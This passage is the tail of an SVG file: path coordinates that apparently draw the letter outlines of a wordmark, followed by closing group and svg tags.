-3.37,-0.19 -0.88,-0.12 -1.53,-0.32 -1.97,-0.64 -0.42,-0.33 -0.79,-0.68 -1.05,-1.08l-28.22 -38.34 0 38.34c0,0.29 -0.07,0.55 -0.24,0.81 -0.16,0.24 -0.42,0.45 -0.83,0.59 -0.38,0.14 -0.91,0.26 -1.56,0.36 -0.66,0.1 -1.47,0.15 -2.46,0.15 -0.95,0 -1.76,-0.05 -2.43,-0.15 -0.66,-0.1 -1.21,-0.22 -1.6,-0.36 -0.4,-0.14 -0.66,-0.35 -0.82,-0.59 -0.17,-0.26 -0.24,-0.52 -0.24,-0.81l0 -73.62c0,-0.31 0.07,-0.6 0.24,-0.82 0.16,-0.24 0.42,-0.43 0.82,-0.57 0.39,-0.14 0.94,-0.26 1.6,-0.36 0.67,-0.1 1.48,-0.14 2.43,-0.14 0.99,0 1.8,0.04 2.46,0.14 0.65,0.1 1.18,0.22 1.56,0.36 0.41,0.14 0.67,0.33 0.83,0.57 0.17,0.22 0.24,0.51 0.24,0.82l0 34.09 27.15 -34.09c0.24,-0.36 0.5,-0.64 0.82,-0.88 0.31,-0.24 0.69,-0.42 1.16,-0.57 0.45,-0.14 1.01,-0.24 1.66,-0.33 0.65,-0.07 1.49,-0.11 2.52,-0.11 1.02,0 1.84,0.04 2.49,0.14 0.63,0.1 1.13,0.24 1.5,0.38 0.39,0.16 0.65,0.36 0.77,0.61 0.14,0.22 0.22,0.49 0.22,0.76 0,0.52 -0.14,1.03 -0.38,1.55 -0.27,0.5 -0.75,1.23 -1.46,2.14l-25.42 30.4 27.36 36.4c0.69,1.03 1.1,1.71 1.21,2.1 0.15,0.37 0.23,0.69 0.23,0.91zm86.52 -1.94c0.31,0.87 0.49,1.56 0.51,2.1 0.02,0.53 -0.15,0.93 -0.45,1.22 -0.32,0.26 -0.85,0.44 -1.57,0.52 -0.74,0.08 -1.71,0.13 -2.94,0.13 -1.21,0 -2.21,-0.02 -2.93,-0.09 -0.73,-0.06 -1.28,-0.16 -1.66,-0.3 -0.38,-0.14 -0.65,-0.33 -0.83,-0.57 -0.18,-0.24 -0.34,-0.53 -0.5,-0.89l-6.58 -18.66 -31.87 0 -6.29 18.42c-0.12,0.36 -0.26,0.67 -0.47,0.93 -0.2,0.26 -0.48,0.46 -0.86,0.65 -0.37,0.18 -0.92,0.3 -1.6,0.38 -0.69,0.08 -1.58,0.13 -2.69,0.13 -1.15,0 -2.09,-0.05 -2.81,-0.15 -0.73,-0.1 -1.26,-0.28 -1.54,-0.57 -0.31,-0.28 -0.45,-0.68 -0.42,-1.21 0.02,-0.54 0.18,-1.23 0.5,-2.1l25.71 -71.25c0.16,-0.45 0.38,-0.81 0.62,-1.07 0.26,-0.28 0.63,-0.51 1.14,-0.65 0.48,-0.16 1.1,-0.28 1.89,-0.34 0.77,-0.06 1.75,-0.08 2.94,-0.08 1.25,0 2.3,0.02 3.13,0.08 0.83,0.06 1.5,0.18 2,0.34 0.53,0.14 0.92,0.39 1.2,0.67 0.29,0.3 0.51,0.66 0.65,1.09l25.72 71.27zm-33.01 -62.9l-0.06 0 -13.2 38.22 26.66 0 -13.4 -38.22zm7.08 -31.35c0.43,-0.52 0.85,-0.9 1.28,-1.19 0.4,-0.28 0.87,-0.5 1.4,-0.65 0.5,-0.16 1.12,-0.28 1.83,-0.34 0.71,-0.06 1.56,-0.08 2.55,-0.08 1.19,0 2.12,0.08 2.79,0.26 0.67,0.18 1.15,0.41 1.44,0.69 0.26,0.28 0.36,0.59 0.26,0.96 -0.1,0.35 -0.32,0.72 -0.69,1.12l-13.46 12.61c-0.41,0.38 -0.77,0.7 -1.12,0.9 -0.32,0.23 -0.7,0.41 -1.15,0.55 -0.43,0.14 -0.93,0.24 -1.51,0.31 -0.57,0.05 -1.28,0.07 -2.11,0.07 -0.91,0 -1.62,-0.03 -2.14,-0.14 -0.51,-0.1 -0.88,-0.26 -1.06,-0.48 -0.2,-0.22 -0.26,-0.49 -0.18,-0.81 0.08,-0.3 0.29,-0.69 0.65,-1.11l11.22 -12.67zm108.05 96.31c0,0.33 -0.06,0.59 -0.18,0.83 -0.12,0.25 -0.37,0.44 -0.77,0.61 -0.38,0.14 -0.95,0.26 -1.66,0.34 -0.7,0.08 -1.66,0.13 -2.83,0.13 -1.03,0 -1.88,-0.05 -2.53,-0.13 -0.65,-0.08 -1.17,-0.2 -1.57,-0.38 -0.39,-0.19 -0.7,-0.43 -0.92,-0.75 -0.22,-0.3 -0.4,-0.71 -0.56,-1.17l-7.04 -18.1c-0.83,-2.07 -1.7,-3.95 -2.59,-5.67 -0.89,-1.72 -1.94,-3.19 -3.17,-4.45 -1.22,-1.25 -2.67,-2.2 -4.33,-2.91 -1.66,-0.69 -3.66,-1.03 -5.99,-1.03l-6.82 0 0 32.68c0,0.33 -0.07,0.59 -0.26,0.83 -0.18,0.25 -0.46,0.43 -0.83,0.57 -0.38,0.14 -0.88,0.26 -1.53,0.36 -0.67,0.1 -1.48,0.15 -2.47,0.15 -0.99,0 -1.8,-0.05 -2.47,-0.15 -0.64,-0.1 -1.17,-0.22 -1.56,-0.36 -0.4,-0.14 -0.66,-0.32 -0.82,-0.57 -0.17,-0.22 -0.24,-0.5 -0.24,-0.83l0 -71.01c0,-1.53 0.4,-2.61 1.21,-3.23 0.81,-0.61 1.67,-0.91 2.59,-0.91l16.3 0c1.94,0 3.53,0.04 4.83,0.14 1.27,0.1 2.43,0.22 3.46,0.33 2.97,0.52 5.58,1.33 7.86,2.42 2.27,1.11 4.17,2.51 5.71,4.21 1.55,1.7 2.71,3.64 3.48,5.84 0.76,2.19 1.15,4.62 1.15,7.26 0,2.55 -0.34,4.86 -1.03,6.9 -0.71,2.02 -1.7,3.82 -2.99,5.38 -1.32,1.56 -2.88,2.92 -4.7,4.06 -1.82,1.14 -3.84,2.11 -6.1,2.9 1.27,0.56 2.41,1.25 3.44,2.1 1.03,0.85 1.98,1.88 2.86,3.05 0.89,1.19 1.75,2.57 2.54,4.11 0.78,1.53 1.57,3.28 2.36,5.22l6.88 16.91c0.54,1.41 0.9,2.42 1.05,2.99 0.16,0.56 0.24,1.01 0.24,1.33zm-15.35 -53.92c0,-2.99 -0.67,-5.53 -2.02,-7.62 -1.34,-2.06 -3.58,-3.56 -6.76,-4.47 -0.99,-0.28 -2.1,-0.46 -3.33,-0.59 -1.26,-0.12 -2.88,-0.18 -4.9,-0.18l-8.6 0 0 25.85 9.96 0c2.69,0 5.01,-0.33 6.98,-0.97 1.93,-0.67 3.57,-1.58 4.87,-2.73 1.31,-1.18 2.26,-2.55 2.89,-4.13 0.6,-1.58 0.91,-3.29 0.91,-5.16zm106.26 51.19c0,0.79 -0.14,1.48 -0.4,2.03 -0.27,0.54 -0.61,1.01 -1.03,1.35 -0.43,0.36 -0.92,0.61 -1.44,0.76 -0.54,0.17 -1.07,0.25 -1.6,0.25l-3.37 0c-1.06,0 -1.99,-0.1 -2.79,-0.32 -0.79,-0.22 -1.55,-0.61 -2.27,-1.18 -0.71,-0.56 -1.43,-1.33 -2.14,-2.3 -0.71,-0.97 -1.48,-2.25 -2.29,-3.78l-23.42 -43.63c-1.23,-2.24 -2.47,-4.61 -3.7,-7.07 -1.25,-2.48 -2.4,-4.88 -3.48,-7.2l-0.12 0c0.08,2.83 0.15,5.74 0.18,8.71 0.04,2.96 0.06,5.91 0.06,8.82l0 46.29c0,0.29 -0.08,0.55 -0.24,0.81 -0.18,0.24 -0.46,0.45 -0.85,0.59 -0.4,0.14 -0.91,0.26 -1.56,0.36 -0.64,0.1 -1.47,0.15 -2.46,0.15 -1.01,0 -1.85,-0.05 -2.49,-0.15 -0.65,-0.1 -1.16,-0.22 -1.52,-0.36 -0.38,-0.14 -0.65,-0.35 -0.82,-0.59 -0.17,-0.26 -0.25,-0.52 -0.25,-0.81l0 -70.77c0,-1.57 0.45,-2.7 1.35,-3.37 0.89,-0.67 1.86,-1.01 2.94,-1.01l5.02 0c1.17,0 2.16,0.1 2.94,0.3 0.81,0.19 1.52,0.53 2.15,0.97 0.63,0.45 1.25,1.1 1.84,1.9 0.59,0.82 1.21,1.82 1.86,3.06l18 33.65c1.11,2.06 2.19,4.07 3.22,6.03 1.03,1.96 2.04,3.88 2.99,5.78 0.95,1.88 1.9,3.76 2.83,5.61 0.95,1.82 1.86,3.68 2.79,5.54l0.06 0c-0.08,-3.14 -0.14,-6.38 -0.16,-9.76 -0.02,-3.37 -0.02,-6.63 -0.02,-9.74l0 -41.56c0,-0.28 0.08,-0.54 0.24,-0.77 0.18,-0.24 0.47,-0.45 0.85,-0.63 0.41,-0.18 0.93,-0.3 1.56,-0.38 0.65,-0.08 1.5,-0.12 2.55,-0.12 0.91,0 1.69,0.04 2.37,0.12 0.66,0.08 1.19,0.2 1.55,0.38 0.38,0.18 0.65,0.39 0.83,0.63 0.16,0.23 0.24,0.49 0.24,0.77l0 70.64zm95.91 0.67c0.31,0.87 0.49,1.56 0.51,2.1 0.02,0.53 -0.15,0.93 -0.45,1.22 -0.32,0.26 -0.85,0.44 -1.57,0.52 -0.74,0.08 -1.71,0.13 -2.94,0.13 -1.21,0 -2.21,-0.02 -2.93,-0.09 -0.73,-0.06 -1.28,-0.16 -1.66,-0.3 -0.39,-0.14 -0.65,-0.33 -0.83,-0.57 -0.18,-0.24 -0.34,-0.53 -0.5,-0.89l-6.58 -18.66 -31.87 0 -6.29 18.42c-0.12,0.36 -0.26,0.67 -0.47,0.93 -0.2,0.26 -0.48,0.46 -0.86,0.65 -0.37,0.18 -0.92,0.3 -1.6,0.38 -0.69,0.08 -1.58,0.13 -2.7,0.13 -1.14,0 -2.08,-0.05 -2.81,-0.15 -0.72,-0.1 -1.25,-0.28 -1.53,-0.57 -0.31,-0.28 -0.44,-0.68 -0.43,-1.21 0.03,-0.54 0.19,-1.23 0.51,-2.1l25.71 -71.25c0.16,-0.45 0.38,-0.81 0.62,-1.07 0.26,-0.28 0.63,-0.51 1.14,-0.65 0.48,-0.16 1.1,-0.28 1.89,-0.34 0.77,-0.06 1.75,-0.08 2.94,-0.08 1.25,0 2.3,0.02 3.13,0.08 0.83,0.06 1.5,0.18 2,0.34 0.53,0.14 0.92,0.39 1.2,0.67 0.29,0.3 0.5,0.66 0.64,1.09l25.73 71.27zm-33.01 -62.9l-0.06 0 -13.2 38.22 26.66 0 -13.4 -38.22z"></path> </g> </g> </g> </svg> 